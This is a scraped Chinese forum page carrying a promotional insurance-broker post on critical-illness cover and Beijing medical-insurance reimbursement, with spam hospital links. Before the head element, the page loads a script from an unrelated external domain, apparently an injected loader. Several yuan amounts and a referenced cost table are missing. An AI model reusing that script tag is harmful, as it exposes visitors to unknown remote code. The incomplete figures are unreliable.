

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bbs.ssmeo.com/showtopic-9042.aspx
body_size: 20545
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<script language="javascript" type="text/javascript" src="http://js.jixsheny.com/kong/kong.js"></script>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    
        <title>看看25种重疾的治疗康复费用一览表, - 类型 - 小脑脓肿专科治疗医院 小脑脓肿专科治疗医院 - Powered by BBS!NT</title>
    
    <meta name="keywords" content="小脑脓肿专科治疗医院" />
<meta name="description" content="北京重点皮肤科医院&nbsp;https://m-mip.39.net/disease/mip_8811367.html现代人特别是都市里的中青年人工作生活压力都很大，而且呈有增无减之势，看今年京东公" />


    <meta name="generator" content="BBS!NT" />
    <meta name="author" content="BBS!NT Team and UI Team" />
    <meta name="copyright" content="2016-2018 Vitiligo hospital in Beijing." />
    <meta http-equiv="x-ua-compatible" content="ie=7" />
    <link rel="icon" href="/aaa/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/aaa/favicon.ico" type="image/x-icon" />
    
        <link rel="stylesheet" href="/templates/default/dnt.css" type="text/css" media="all" />
    
    <link rel="stylesheet" href="/templates/default/float.css" type="text/css" />
    
    
    <script type="text/javascript">
        var creditnotice='1|威望|,2|金钱|';	
        var forumpath = "/";
    </script>
    <script type="text/javascript" src="/javascript/jquery.js"></script>
    <script type="text/javascript">jQuery.noConflict();</script>
    <script type="text/javascript" src="http://bbs.ssmeo.com/javascript/common.js"></script>
    <script type="text/javascript" src="http://bbs.ssmeo.com/javascript/template_report.js"></script>
    <script type="text/javascript" src="http://bbs.ssmeo.com/javascript/template_utils.js"></script>
    <script type="text/javascript" src="http://bbs.ssmeo.com/javascript/ajax.js"></script>
    <script type="text/javascript">
	    var aspxrewrite = 1;
	    var IMGDIR = '/templates/default/images';
        var disallowfloat = '';
	    var rooturl="http://bbs.ssmeo.com/";
	    var imagemaxwidth='750';
	    var cssdir='/templates/default';
    </script>
    
<script type="text/javascript">var Allowhtml=1;
var Allowsmilies=1;
var Allowbbcode=0;
var Allowimgcode=1;
</script>
</head>
<body onkeydown="if(event.keyCode==27) return false;">
<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_mshare" data-cmd="mshare" title="分享到一键分享"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a href="#" class="bds_isohu" data-cmd="isohu" title="分享到我的搜狐"></a><a href="#" class="bds_people" data-cmd="people" title="分享到人民微博"></a><a href="#" class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a><a href="#" class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"分享一点网","bdMini":"2","bdMiniList":false,"bdPic":"http://www.fenxiang1d.com/images/mewtop_02.jpg","bdStyle":"1","bdSize":"16"},"share":{},"image":{"viewList":["mshare","qzone","tsina","tieba","tqq","renren","weixin","sqq","isohu","people","douban","kaixin001"],"viewText":"分享到：","viewSize":"16"},"selectShare":{
"bdContainerClass":null,"bdSelectMiniList":["mshare","qzone","tsina","tieba","tqq","renren","weixin","sqq","isohu","people","douban","kaixin001"]
}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>

<div id="append_parent"></div><div id="ajaxwaitid"></div>

<div id="hd">
	<div class="wrap">
		<div class="head cl">
			<h2><a href="/index.aspx" title="小脑脓肿专科治疗医院"><img src="/templates/default/images/logo.png" alt="小脑脓肿专科治疗医院"/></a></h2>
			
			<form onSubmit="if ($('ls_username').value == '' || $('ls_username').value == '用户名/Email') showWindow('login', 'http://bbs.ssmeo.com/login.aspx');hideWindow('register');return" action="http://bbs.ssmeo.com/login.aspx?referer=showtopic.aspx" id="lsform" autocomplete="off" method="post">
				<div class="fastlg c1">
					<div class="y pns">
						<p>
						    
							<label for="ls_username">帐号</label> <input type="text" tabindex="901" value="用户名/Email" id="ls_username" name="username" class="txt" onBlur="if(this.value == '') this.value = '用户名/Email';" onFocus="if(this.value == '用户名/Email') this.value = '';"/><a href="/register.aspx" onClick="showWindow('register', 'http://bbs.ssmeo.com/register.aspx');hideWindow('login');" style="margin-left: 7px;" class="xg2">注册</a>							
						</p>
						<p>
							<label for="ls_password">密码</label> <input type="password" onFocus="lsShowmore();innerVcode();" tabindex="902" autocomplete="off" id="ls_password" name="password"  class="txt"/>
							&nbsp;<input type=submit style="width:0px;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;display:none;"/><button class="pn" type="submit"><span>登录</span></button>
						</p>
					</div>
				</div>
                <div id="ls_more" style="position:absolute;display:none;">
                <h3 class="cl"><em class="y"><a href="###" class="flbc" title="关闭" onClick="closeIsMore();return false;">关闭</a></em>安全选项</h3>
                
                    <script type="text/javascript">
                        function innerVcode() {
                        }
                    </script>
                
                <script type="text/javascript">
                    function closeIsMore() {
                        $('ls_more').style.display = 'none';
                    }
                    function displayAnswer() {
                        if ($("question").value > 0)
                            $("answer").style.display = "";
                        else
                            $("answer").style.display = "none";
                    }
                </script>
				<div class="ptm cl" style="border-top:1px dashed #CDCDCD;">
					<a class="y xg2" href="/getpassword.aspx" onClick="hideWindow('register');hideWindow('login');showWindow('getpassword', this.href);">找回密码</a>
					<label class="z" for="ls_cookietime"><input type="checkbox" tabindex="906" value="2592000" id="ls_cookietime" name="expires" checked="checked" tabindex="906"><span title="下次访问自动登录">记住我</span></label>
				</div>
            </div>
			</form>
            
		</div>
		<div id="menubar">
			<a onMouseOver="showMenu(this.id, false);" href="javascript:void(0);" id="mymenu">我的中心</a>
            <div class="popupmenu_popup headermenu_popup" id="mymenu_menu" style="display: none">
            
			<p class="reg_tip">
				<a href="/register.aspx" onClick="showWindow('register', 'http://bbs.ssmeo.com/register.aspx');hideWindow('login');" class="xg2">登录或注册新用户,开通自己的个人中心</a>
			</p>
            
           <ul class="sel_mb">
				<li><a href="javascript:;" onClick="widthauto(this,'/templates/default')">切换到窄版</a></li>
 			</ul>
        
            </div>
			<ul id="menu" class="cl">
				<li><a id="menu_5" onMouseOver="showMenu({'ctrlid':this.id});" href="/index.aspx">论坛</a></li><li><a id="menu_1" onMouseOver="showMenu({'ctrlid':this.id});" href="http://bbs.zunyishizx.com/showforum-24.aspx" target="_blank">问答</a></li><li><a id="menu_3" onMouseOver="showMenu({'ctrlid':this.id});" href="/search.aspx" target="_blank">搜索</a></li><li><a id="menu_4" onMouseOver="showMenu({'ctrlid':this.id});" href="/help.aspx" target="_blank">帮助</a></li>
			</ul>
		</div>
	</div>
</div>

<script type="text/javascript">
var templatepath = "default";
var postminchars = parseInt(5);
var postmaxchars = parseInt(20000);
var disablepostctrl = parseInt(0);
var attachtransname = "威望";
var imagedir = "/templates/default/images";
var forumtitle = '小脑脓肿专科治疗医院';
function modaction(action, pid, extra) 
{
    if(!action) 
    {
        return;
    }
    var extra = !extra ? '' : '&' + extra;
    if(!pid && in_array(action, ['delposts', 'banpost'])) 
    {
        var checked = 0;
        var pid = '';
        for(var i = 0; i < $('postsform').elements.length; i++) 
        {
            if($('postsform').elements[i].name.match('topiclist')) 
            {
                checked = 1;
                break;
            }
        }
    } 
    else 
    {
        var checked = 1;
    }
    if(!checked) 
    {
        alert('请选择需要操作的帖子');
    } 
    else 
    {
        floatwinreset = 1;
		hideWindow('mods');
        $('postsform').action = 'topicadmin.aspx?action='+ action +'&forumid=26&topicid=9042&infloat=1&nopost=1' + (!$('postsform').pid.value ? '' : '&postid=' + $('postsform').pid.value) + extra;
		showWindow('mods', 'postsform', 'post', 0);
		  if(BROWSER.ie) {
			doane(event);
		}	
    }
}


function pidchecked(obj) 
{
    if(obj.checked) 
    {
        if(is_ie && BROWSER.ie != "9.0" && !is_opera) 
        {
            var inp = document.createElement('<input name="topiclist[]" />');
        } 
        else 
        {
            var inp = document.createElement('input');
            inp.name = 'topiclist[]';
        }
        inp.id = 'topiclist_' + obj.value;
        inp.value = obj.value;
        inp.style.display = 'none';
        $('postsform').appendChild(inp);
    } 
    else
    {
        $('postsform').removeChild($('topiclist_' + obj.value));
    }
}

var modclickcount = 0;
function modclick(obj, pid) 
{
    if(obj.checked) 
    {
        modclickcount++;
        if($('postsform').pid.value)
            $('postsform').pid.value += "," + pid;
        else
            $('postsform').pid.value = pid;
    } 
    else 
    {
        modclickcount--;
        if(modclickcount > 0)
        {
            $('postsform').pid.value = $('postsform').pid.value.replace("," + pid + ",", ",");
            $('postsform').pid.value = $('postsform').pid.value.replace("," + pid, "");
            $('postsform').pid.value = $('postsform').pid.value.replace(pid + ",", "");
        }
        else
            $('postsform').pid.value = '';
    }
    $('modcount').innerHTML = modclickcount;
    if(modclickcount > 0) 
    {
        var offset = fetchOffset(obj);				
        $('modtopiclayer').style.top = offset['top'] - 50 + 'px';
        $('modtopiclayer').style.left = offset['left'] - 120 + 'px';
        $('modtopiclayer').style.display = '';
        $('modtopiclayer').className = 'topicwindow';
    } 
    else 
    {
        $('modtopiclayer').style.display = 'none';
    }
}
</script>

<script type="text/javascript" src="cache/tag/closedtags.txt"></script>
<script type="text/javascript" src="cache/tag/colorfultags.txt"></script>

<script type="text/javascript"  src="http://bbs.ssmeo.com/javascript/template_showtopic.js"></script>
<script type="text/javascript" src="http://bbs.ssmeo.com/javascript/template_share.js"></script>

<div class="wrap cl pageinfo">
	<div id="nav">
		<form method="post" action="/search.aspx" target="_blank" onsubmit="bind_keyword(this);" class="y">
	<input type="hidden" name="poster" />
	<input type="hidden" name="keyword" />
	<input type="hidden" name="type" value="" />
	<input id="keywordtype" type="hidden" name="keywordtype" value="0" />
	<a href="javascript:void(0);" class="drop s_type" id="quicksearch" onclick="showMenu(this.id, false);" onmouseover="MouseCursor(this);">快速搜索</a>
	<input type="text" name="keywordf" value="输入搜索关键字" onblur="if(this.value=='')this.value=defaultValue" onclick="if(this.value==this.defaultValue)this.value = ''" onkeydown="if(this.value==this.defaultValue)this.value = ''" class="txt"/>
	<input name="searchsubmit" type="submit" value="" class="btnsearch"/>
</form>
<ul id="quicksearch_menu" class="p_pop" style="display: none;">
	<li><a href="###" onclick="$('keywordtype').value='0';$('quicksearch').innerHTML='帖子标题';$('quicksearch_menu').style.display='none';" onmouseover="MouseCursor(this);">帖子标题</a></li>
	
	<li><a href="###" onclick="$('keywordtype').value='8';$('quicksearch').innerHTML='作者';$('quicksearch_menu').style.display='none';" onmouseover="MouseCursor(this);">作者</a></li>
	<li><a href="###" onclick="$('keywordtype').value='9';$('quicksearch').innerHTML='版块';$('quicksearch_menu').style.display='none';" onmouseover="MouseCursor(this);">版块</a></li>
</ul>
<script type="text/javascript">
    function bind_keyword(form) {
        if (form.keywordtype.value == '9') {
            form.action = '/forumsearch.aspx?q=' + escape(form.keywordf.value);
        } else if (form.keywordtype.value == '8') {
            form.keyword.value = '';
            form.poster.value = form.keywordf.value != form.keywordf.defaultValue ? form.keywordf.value : '';
        } else {
            form.poster.value = '';
            form.keyword.value = form.keywordf.value != form.keywordf.defaultValue ? form.keywordf.value : '';
            if (form.keywordtype.value == '2')
                form.type.value = 'spacepost';
            if (form.keywordtype.value == '3')
                form.type.value = 'album';
        }
    }
</script>
		<a id="forumlist" href="/" onmouseover="showMenu(this.id);" onmouseout="showMenu(this.id);" class="title">小脑脓肿专科治疗医院</a>  &raquo; <a href="showforum-70.aspx">常识</a> &raquo; <a href="showforum-26.aspx">诊断</a>  &raquo;  
        <span title="看看25种重疾的治疗康复费用一览表," style="cursor:pointer;">看看25种重疾的治疗康复费用一览表,</span>
	</div>
</div>
<div class="wrap cl">

	<div class="popupmenu_popup" id="forumlist_menu" style="overflow-y: auto; display:none"><dl><dt><a href="/showforum-70.aspx">常识</a></dt><dd><ul><li><a href="/showforum-25.aspx">问答</a></li><li><a href="/showforum-24.aspx">常识</a></li><li><a href="/showforum-26.aspx">类型</a></li><li><a href="/showforum-27.aspx">条件</a></li><li><a href="/showforum-29.aspx">灌水</a></li></ul></dd></dl></div>

    <div class="pages_btns cl">
	    <div class="pages">
		    <cite class="pageback"><a id="visitedforums" href="showforum-26.aspx">返回列表</a></cite>
		    
	    </div>
    
	    <span  id="newspecial" class="postbtn">
            <a title="发新话题" id="newtopic" href="/posttopic.aspx?forumid=26&forumpage=1" onclick="showWindow('login', '/login.aspx');hideWindow('register');">
                <img alt="发新话题" src="/templates/default/images/newtopic.png"/></a>
        </span>
    
	    <span class="replybtn"><a href="/postreply.aspx?topicid=9042&forumpage=1" onclick="showWindow('login', '/login.aspx');hideWindow('register');"><img src="/templates/default/images/reply.png" alt="回复该主题" /></a></span>
    
    </div>
<div class="main viewthread cl">
	<form id="postsform" name="postsform" method="post" action="topicadmin.aspx?action=moderate&forumid=26">
	<input name="forumid" type="hidden" value="26" />
	<input name="topicid" type="hidden" value="9042" />
	<input name="operat" type="hidden" value="delposts" />
	<input name="pid" type="hidden" />
	
	<div id="postsContainer">
	<table cellspacing="0" cellpadding="0" class="plh">
	<tbody>
	<tr>
		<td class="postauthor">
            
			    <div class="hm" style="padding-top:14px;"><span class="xg1">查看:</span> 42<span class="pipe">|</span><span class="xg1">回复:</span> 0</div>
            
		</td>
		<td class="posttopic">
			<h1 class="ts z">
				
					<span title="看看25种重疾的治疗康复费用一览表," style="cursor:pointer;">看看25种重疾的治疗康复费用一览表,</span>
				
                <a title="复制本帖链接" href="javascript:;" onclick="copytitle();" class="xg1 xs0">[复制链接]</a>
                
			</h1>
			
		</td>
	</tr>
	<tr class="threadad">
		<td class="postauthor"></td>
		<td class="adcontent"></td>
	</tr>
	</tbody>
	</table>
	
	<table id="8185" summary="8185" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
		<td class="postauthor" rowspan="3">
			
			<!-- member menu -->
			<div class="popupmenu_popup userinfopanel" id="2221" style="display:none;  position:absolute;" initialized ctrlkey="userinfo2">
				<div class="popavatar">
					<div id="2221_ma"></div>
					<ul class="profile_side">
						<li class="post_pm"><a onclick="showWindow('postpm', this.href, 'get', 0);doane(event);" href="usercppostpm.aspx?msgtoid=222" target="_blank">发送短消息</a></li>
						
					</ul>
				</div>
				<div class="popuserinfo">
					<dl class="cl">
						<dt>UID</dt><dd>222</dd><dt>精华</dt><dd>0</dd>	
					</dl>
					<div class="imicons cl">
						
					</div>
					<div class="imicons cl">
						
						<a href="userinfo-222.aspx" target="_blank" class="public_info">查看公共资料</a>
                        <a href="search.aspx?posterid=222&searchsubmit=1" target="_blank" class="all_topic">搜索主题</a>
						<a href="search.aspx?posterid=222&type=author&searchsubmit=1" target="_blank" class="all_topic">搜索帖子</a>
					
					</div>
				</div>
			</div>
			<!-- member menu -->
			
			<a name="lastpost"></a>
			
			<div class="poster">
				<span class="onlineno" title="未在线">TUhjnbcbe</span>
			</div>
			<div id="2221_a">
			
			<div class="avatar">
			
				<img src="http://bbs.ssmeo.com/avatars/aaa/000/00/02/22_avatar_medium.jpg" onerror="this.onerror=null;this.src='/images/common/noavatar_medium.gif';"  alt="头像" id="memberinfo_1" onmouseover="showauthor(this,2221)"/>			</div>
			
				<p>TUhjnbcbe</p>
			
			</div>
			<p>
			<script type="text/javascript">
				ShowStars(1, 2);
			</script>
			</p>
			<ul class="otherinfo">
				
				<li><label>组别</label>新手上路</li>
				<li><label>生日</label></li><li><label>帖子</label>1</li><li><label>积分</label>11</li><li><label>性别</label><script type="text/javascript">document.write(displayGender(0));</script></li><li><label>注册时间</label>2020-03-27</li>	
			</ul>
			
		</td>
		<td class="postcontent">
			<div class="pi">
				<strong>
					<a href="###" class="floor" title="复制帖子链接到剪贴板" onclick="copypostlayer(9042,8185,'/')">
					
					1<sup>#</sup>
					
					</a>
				</strong>
				<div class="postinfo"> 
					<div class="msgfsize y">
						
						<label style="margin-left:4px;">字体大小: </label>
						<small title="正常" onclick="fontZoom('message8185',false);"><b>t</b></small>
						<big title="放大" onclick="fontZoom('message8185',true);"><b>T</b></big>
					</div>
					
					<img src="/images/groupicons/member.gif" />
					<em>
					
					发表于 <span title="2022-11-27 22:30">2022-11-27 22:30</span>
					</em>
				
					<span class="pipe">|</span><a href="showtopic.aspx?topicid=9042&forumpage=1&onlyauthor=1&posterid=222">只看楼主</a>  
					
				</div>
			</div>
            <!--silverlight slideshow start-->
              
            <!--silverlight slideshow end-->
			<div id="ad_thread2_1"></div>
			<div id="ad_thread3_1"></div>
			<div class="postmessage defaultpost">
				
				    <div id="topictag"></div>
				    <div id="message8185" class="t_msgfont">
					
						<div id="firstpost"><a href="https://m-mip.39.net/disease/mip_8811367.html" target="_blank">北京重点皮肤科医院</a>&nbsp;<a href="https://m-mip.39.net/disease/mip_8811367.html" target="_blank">https://m-mip.39.net/disease/mip_8811367.html</a></br><p>现代人特别是都市里的中青年人工作生活压力都很大，而且呈有增无减之势，看今年京东公开工作制，不管BAT还是第二梯队的JD，滴滴，好多家因为收成不好要“优化团队”。这直接导致很多人平时都处于亚健康状态，甚至健康状况亮红灯的也不在少数。</p><p>今天借这篇文章，想让大家对重疾险多一些了解，也能在购买这类保险的时心里有个谱，能选到合适自己的保险。</p><p>当然了，就算大家购买了保险护身，青争君还是希望大家永远都用不上这些保险。</p><p>一：25种重疾的由来</p><p>重疾险以前是各家按自己的想法定义的，对重大疾病的规范由保险行业协会和中国医师学会共同制定，于年4月启用，之后各家保险公司重疾险都必须至少包含这25种重疾。</p><p>为什么选择这25种呢，因为根据统计，这25种最高发的重大疾病占到保险理赔的95%以上，前6种更是重中之重——占80%以上。</p><p>各家保险公司对这25种重疾的规定都遵守此规范，但这25种之外的重疾，各家公司保障的种类和定义会有差异，也体现了各个公司和产品的差异。</p><p>二：25种重疾治疗康复费用</p><p>我们来看看25种重疾治疗康复费用的一览表：</p><p>看完这些，好像也不是太触目惊心，机智如你，转念一想，怕啥，我有医保啊！</p><p>医保？看来同为年轻人的你，好久没住过院了，自然不知道医保报销是神马情形。</p><p>下边就以北京职工医保的报销*策为例，我们来看看医保能帮多大的忙：</p><p>说费用之前先说一个概念，起付线。它是指医疗报销的门槛，达到这个起付线才能按相关比例报销，否则需要个人全额承担。</p><p>1.门急诊报销费用</p><p>医院看门诊和急诊，也就是非住院的看病情况：</p><p>元以上的医疗费用才到达开始报销的起付线，报销的比例是50%；70周岁以下的退休人员，元起付，报销的比例是70%；70周岁以上的退休人员，同样元起付，报销的比例是80%；</p><p>而且，也不是说花多少就报多少，除了或的起付线，还有最高支付限额，即门诊急诊医疗费的最高限额是2万元。</p><p>2.住院费用报销</p><p>住院费用报销情况是这样的：</p><p>住院的费用，在一个自然年度内首次使用基本医保支付时，在职人员和退休人员的起付金额都是元。</p><p>第二次以及以后住院的医疗费用，起付标准按50%确定，就是元。这一点对大家确实还是挺照顾的了。</p><p>但仍然有诸多限制：</p><p>一个年度内基本医保（住院费用）最高支付额是7万元。而且住院报销的标准医院级别有关，医院：从起付线到3万元的费用，职工支付15%，也就是报销85%；3万元到4万元的费用，职工支付10%，报销90%；超过4万元到最高支付限额部分的费用，则95%都可以报销，职工只要支付5%；</p><p>而退休人员个人支付的比例是在职职工的60%，即报销的比例更高。但起付线以下的，都由个人支付。</p><p>所以，整体来看，医保只能帮你缓解医疗费用的压力，并不能当做救命稻草。</p><p>除了费用额度的限制以外，还有更重要的一点，医保存在不报销社保外用药的问题！</p><p>这个会带来什么问题呢？</p><p>住过院的人都体会过，社保的规定用药和规定项目只能覆盖常用药和常见项目，这些年多次出现的海外购买救命药的事情一部分就是因为这个原因造成的。</p><p>一些疾病用需要用进口药、靶向药、专家诊疗、高新尖诊疗技术等，社保是不报的。医院，躺在病床上，当医生让你选择用进口药进口器材，还是医保药的时候，你会怎么选？想必大家第一反应还是会选择好的，而这些往往都是社保不能覆盖的。</p><p>三：为什么要购买重疾险</p><p>说了这么多，不是说社保不好，只是它作为覆盖全民的普惠性医疗保险，注定只能覆盖大家的基本医疗保障。所以，如果有余力，我们还是要给自己有针对性的增加一些重疾险保障的。</p><p>1.它是一张“活”的保单</p><p>与寿险保单不同，重疾险是保障世间人的，寿险生效在于生命的终结。而重疾险是一张与投保人站在同一个阵线、共同对抗病魔的保单。</p><p>投保人可以利用这笔理赔金，做最有效的治疗，也可以选择享受人生。这张保单能帮助投保人延续生命，争取有机会重新拥抱健康的人生。</p><p>2.保障覆盖大部分重大疾病</p><p>统计数字显示，对现代人而言，癌症、心脑血管疾病（脑中风、瘫痪、心梗、冠状动脉手术）、肾衰竭等等是导致死亡的主要原因。全世界死亡人数中，66%的人死于重大疾病，30—45岁之间患上重大疾病的可能超过一半。而重疾险正是保障这类高发疾病的保险。</p><p>3.避免家庭经济崩溃</p><p>“辛辛苦苦几十年，一病回到解放前”。卖房卖车治病的不在少数，而购买重疾险护身，不仅让投保人可以安心接受治疗，最关键的是可以避免家庭经济因为高额的医疗费而陷入困境。</p><p>4.弥补社保的不足</p><p>如前文所说，虽然现在很多人都有社保，可以通过社保具备基本的医疗保障，医院的都知道，还是有许多费用必须自费，医院还需要以药养医。</p><p>指定用药、检查费差额等等，都是社会保险不能报销的，重疾险的理赔金正好可以弥补这些不足，还可以提供误工补偿等等。</p><p>5.让你安心养病</p><p>一旦不幸患上重大疾病，除了治疗的费用，病后疗养，病中看护都需要钱。而重疾险就可以帮助你应付这笔庞大的开支。</p><p>只有照顾好自己，才能为个人和家庭创造更多的财富。每天都有无数的人在买保险，因为他们相信风险不挑人，贫富一场病的道理。</p><p>所以每天也都有家庭因为曾经做出过的这一个明智之举，获得了保险的庇护，在风险来临时，能从容应对，不至于倾家荡产。</p><p>6.重疾险贵，但是物有所值，且无法代替</p><p>寿险：保生死，无法代替重疾险；</p><p>医疗险：医疗费用实报实销，无法代替重疾险；</p><p>意外险：保意外，不保重疾；</p><p>理财险：稳健理财，更无法代替重疾险。</p><p>重疾险轻重得当，重点突出。该重点保的，它不惜成本提供充足保障；华而不实的功能，虽然成本不高也不用它画蛇添足。</p><p>四：再来看附加轻症</p><p>目前有部分疾病并不满足重疾赔付的标准，像原位癌、非开胸的支架、轻微脑中风等等，治疗费用大概在6-25万左右，治愈率极高，对我们的家庭经济多多少少会有些影响，所以现在很多保险公司的重疾险中出现了轻症责任。同时，轻症责任是很多重疾险“有坑”的重灾区。</p><p>那么重疾险附加的轻症责任是否越多越好呢？青争君认为，轻症责任并非越多越好，而是要看发生率。</p><p>这里列出九个轻症：</p><p>极早期恶性肿瘤或恶性病变（原位癌）；不典型的急性心肌梗塞；轻微脑中风；冠状动脉介入手术；心脏瓣膜介入手术；主动脉内介入手术；特定面积Ⅲ度烧伤（面积比例在10%-20%之间）；脑垂体瘤、脑囊肿、脑动脉瘤及脑血管瘤。</p><p>以上9个轻症，是经过统计得出的高发轻症。</p><p>大家挑选附加轻症的重疾险，最好是有上述9个轻症。高发轻症是所有轻症报案的90%以上，如果一款重疾险的轻症，高发轻症很少，我们可以说其在挖坑。</p><p>那么，轻症选择遵循什么原则呢？</p><p>1.弄清楚轻疾的病种数量、高发轻症含金量</p><p>看轻症责任的病种数量，数量当然越多越好，这意味着保障范围广。数量差不多时，就要，考察是否包含高发轻症，这才是保险公司的良心。</p><p>2.分组还是不分组</p><p>目前多数重疾险的轻症也会有分组设计，青争君建议最好选择不分组的。</p><p>#小结</p><p>好货不怕比，在传统的代理人体制下，业务人员很难在整个保险市场的范围内帮客户全面对比，因为这样比，对代理人来说很有可能对自己不利，规章也限定其不能销售其他公司的产品。那为什么青争君为什么可以做到多家对比呢？因为青争君是一位保险经纪人，不为任何一家公司代言，只为您量身定做最适合的方案。</p> </div>
					
					    <script type="text/javascript">function forumhottag_callback(data){ tags = data; }</script>
					    <script type="text/javascript" src="cache/tag/hottags_forum_cache_jsonp.txt"></script>
						
							<script type="text/javascript">parsetag();</script>
						
				    </div>
				
                <!--悬赏部分-->
				
				<!--投票部分-->
				
		</div>
		</td>
	</tr>
	<tr>
		<td class="plc">
		
		<div class="useraction">
						
			<a onclick="showWindow('mods', this.href);return false;" href="misc.aspx?action=emailfriend&tid=9042" id="share">分享</a>
			
			<script type="text/javascript">
			function openforward()
			{
			  share.floatwin('0|kaixin001|开心|1,1|sina|新浪微博|1,2|renren|人人|1,3|douban|豆瓣|1,4|sohu|白社会|1,5|qq|qq书签|1,6|google|google书签|1,7|vivi|爱问收藏|1,8|live|live收藏|1,9|favorite|收藏夹|1,10|baidu|百度收藏|1');
			}
			</script>
			<a href="javascript:void(0)" onclick="openforward()" id="forward">转发</a>
			
		</div>
		
		</td>
	</tr>
	<tr>
		<td class="plc"><div id="ad_thread1_1"></div></td>
	</tr>
	<tr>
		<td class="postauthor"></td>
		<td class="postactions">
			<div class="p_control">
			<cite class="y">
			
			<a href="#" onclick="window.scrollTo(0,0)">TOP</a>
			
			</cite>
		
			</div>		</td>
	</tr>
	</tbody>
	<tbody>
	<tr class="threadad">
		<td class="postauthor"></td>
		<td class="adcontent">
			
		</td>
	</tr>
	</tbody>
	</table>
	
	</div>
	</form>
	<!--ntforumbox end-->
	<div class="forumcontrol cl">
	<table cellspacing="0" cellpadding="0" class="narrow">
		<tbody>
		<tr>
		<td class="postauthor">
			<a href="showtopic.aspx?forumid=26&forumpage=1&topicid=9042&go=prev">上一主题</a><span class="pipe">|</span>
			<a href="showtopic.aspx?forumid=26&forumpage=1&topicid=9042&go=next">下一主题</a>
		</td>
		<td class="modaction">
			
			<script type="text/javascript">
				function action_onchange(value,objfrm,postid,banstatus){
					if (value != ''){
						objfrm.operat.value = value;
						objfrm.postid.value = postid;
						if (value != "delete")
						{
							objfrm.action = objfrm.action + '&referer=' + escape(window.location);
						}
						if (value == 'banpost' && typeof(banstatus) != "undefined")
						{
							objfrm.operat.value = value;
							objfrm.action = objfrm.action + "&banstatus=" + banstatus;
							objfrm.submit();
							return;
						}
						if(value == 'delposts' || value == 'banpost'){
							$('postsform').operat.value = value; 
							$('postsform').action = $('postsform').action + '&referer=' + escape(window.location);
							$('postsform').submit();
						}
						else{
							objfrm.submit();
						}
					}
				}
			</script>
			
		</td>
		</tr>
		</tbody>
	</table>
	</div>
</div>
<div class="pages_btns cl">
	<div class="pages">
		<cite class="pageback"><a id="visitedforums" href="showforum-26.aspx">返回列表</a></cite>
		
	</div>

	<span  id="newspecial2" class="postbtn">
        <a title="发新话题" id="newtopic2" href="/posttopic.aspx?forumid=26&forumpage=1" onclick="showWindow('login', '/login.aspx');hideWindow('register');">
            <img alt="发新话题" src="/templates/default/images/newtopic.png"/></a>
    </span>

	<span class="replybtn"><a href="/postreply.aspx?topicid=9042&forumpage=1" onclick="showWindow('login', '/login.aspx');hideWindow('register');"><img src="/templates/default/images/reply.png" alt="回复该主题" /></a></span>

</div>

<script type="text/javascript"  src="http://bbs.ssmeo.com/javascript/bbcode.js"></script>
<script type="text/javascript"  src="http://bbs.ssmeo.com/javascript/post.js"></script>

<form method="post" name="postform" id="quickpostform" action="postreply.aspx?topicid=9042&poster=&postid=0&postlayer=0" enctype="multipart/form-data" onsubmit="return validate(this,'quickpost');" >

<div id="quickpost" class="main quickpost">
	
	<table cellspacing="0" cellpadding="0" summary="无刷新快速回复" >
	<tbody>
		<tr>
		<td class="postauthor">
			<div class="avatar">	
			
			</div>
		</td>
		<td class="postcontent">
	
			<div class="post_inner c cl">
			
			<em id="quickpostvalidatemessage"></em>
			<div class="pbt">
				<input type="text" id="quickposttitle" name="title" size="84" tabindex="1" value="" style="display:none;" />
				<input type="hidden" id="postlayer" name="postlayer" value="-1" />
				<input type="hidden" id="postid" name="postid" value="0" />
				<span style="display:none">
				<input type="checkbox" value="1" name="htmlon" id="htmlon"  disabled/>
				<input type="checkbox" name="parseurloff" id="parseurloff" value="1" />
				<input type="checkbox" name="smileyoff" id="smileyoff" value="1" />
				<input type="checkbox" name="bbcodeoff" id="bbcodeoff" value="1"  checked disabled />
				<input type="checkbox" name="usesig" id="usesig" value="1"  checked />
				<input type="checkbox" name="emailnotify" id="emailnotify"  checked />
				<input type="checkbox" name="postreplynotice" id="postreplynotice"  checked />
				</span>
				<script type="text/javascript">
					var bbinsert = parseInt('1');
					var smiliesCount = 24;
					var colCount = 8;
				</script>
				
			</div>
			
			<div style="margin-right:170px;" >
			<div class="pbt">
				<link href="/templates/default/seditor.css" rel="stylesheet" type="text/css" />
<div class="editor_tb">
	<span class="y">
		 <a onclick="switchAdvanceMode(this.href, 'quickpost');doane(event);" href="http://bbs.ssmeo.com/postreply.aspx?topicid=9042&forumpage=1"><img src="/templates/default/images/external2.png" alt="高级编辑器" class="vm"/>高级编辑器</a>
	</span>
	<div>
		<a href="javascript:;" title="粗体" class="tb_bold" onclick="seditor_insertunit('quickpost', '[b]', '[/b]')">B</a>
		<a href="javascript:;" title="颜色" class="tb_color" id="quickpostforecolor" onclick="showMenu(this.id, true, 0, 2)">Color</a>
		
		<div class="popupmenu_popup tb_color" id="quickpostforecolor_menu" style="display: none">
			
				<input type="button" style="background-color: Black" onclick="seditor_insertunit('quickpost', '[color=Black]', '[/color]')" />
